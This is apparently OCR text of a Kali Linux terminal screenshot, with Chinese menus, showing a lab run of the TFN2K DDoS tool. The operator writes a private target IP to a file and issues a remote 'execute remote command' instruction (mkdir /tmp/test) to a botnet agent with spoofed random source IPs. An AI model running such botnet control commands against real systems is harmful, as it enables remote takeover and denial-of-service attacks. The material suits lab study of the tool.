 root@kali: ~/桌面/tfn2k
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/桌面/tfn2k# touch ip.txt
root@kali:~/桌面/tfn2k# echo "192.168.70.137">ip.txt
root@kali:~/桌面/tfn2k# ./tfn -f ip.txt -c 10 -i "mkdir /tmp/test"
Protocol : random
Source IP : random
Client input : list
Command : execute remote command
Password verification: 输入之前设置好的td执行密钥
Sending out packets: .
root@kali:~/桌面/tfn2k#